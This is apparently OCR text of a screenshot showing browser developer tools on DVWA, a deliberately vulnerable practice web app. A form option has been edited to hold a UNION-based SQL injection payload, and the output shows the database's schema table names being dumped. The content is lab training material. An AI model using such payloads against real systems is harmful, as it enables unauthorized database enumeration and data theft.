 Activities Firefox Web Browser oct 31 11:04 en
Developer Tools - Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - http://10.10.189.172/vulnerabilities/sqli/#
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> event scroll
<head> ••• </head>
<body class="home">
<div id="container">
<div id="header"> ••• </div>
<div id="main_menu"> ••• </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre> ••• </pre>
</div>
<h2>More Information</h2>
<ul> ••• </ul>
</div>
1
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Style
:hov .cls +
inlin
element
{
}
Inherited fror
select
main.css:3
input,
textarea,
select {
font:
100%
arial,
sans-
serif;
}
Inherited fror
div#main_bo
main.css:13
div#main_bo
y {
font-
size:
13px;
}
Inherited fror
div#container
main.css:10
Layout Computed Changes Fonts
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 3 33.2333×15 5 0 0
0
0
0
41.2333×15 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Vulnerability: SQL Injection
2
User ID: 1 Submit
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: admin
Surname: admin
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: COLLATIONS
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: COLUMNS
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: ENGINES
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: EVENTS
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: FILES
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #
First name: 1
Surname: GLOBAL_STATUS
ID: 1 UNION (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES) #